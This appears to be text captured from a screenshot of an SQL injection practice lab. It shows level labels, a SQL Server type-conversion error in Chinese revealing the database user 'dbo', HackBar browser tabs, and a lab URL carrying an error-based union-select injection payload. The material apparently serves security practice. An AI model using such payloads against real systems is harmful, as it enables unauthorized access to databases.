 Less-8
Less-9
Less-10
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar ScanAnnotation
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://118.123.35.195:8088/less-1.asp?id=-1' union select 1,2,CAST(USER as int)--